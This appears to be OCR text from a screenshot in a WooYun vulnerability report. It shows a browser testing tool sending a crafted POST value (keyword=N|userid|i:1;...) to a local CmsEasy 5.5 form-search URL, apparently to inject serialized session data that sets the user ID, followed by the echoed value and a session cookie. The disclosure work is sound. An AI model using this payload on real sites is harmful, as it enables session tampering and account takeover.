 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost:6888/CmsEasy_5.5_UTF-8_20150620/uploads/index.php?case=form&act=search&catid=8&form=my_yingpin
Split URL
Execute
Enable Post data Enable Referrer
Post data keyword=N|userid|i:1;"1"\
源：http://localhost:6888/CmsEasy_5.5_UTF-8_20150620/uploads/index.php?case=form&act=search&catid...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 array(1) {
2 ["keyword"]=>
3 string(20) "N|userid|i:1;\"1\"\\"
4 }
5 string(20) "N|userid|i:1;\"1\"\\"
6
名称 内容 域 原始大小 路径
PHPSESSID 66be6447f46fb169236ca5144d5ab445 localhost 41 B /
www.wooyun.org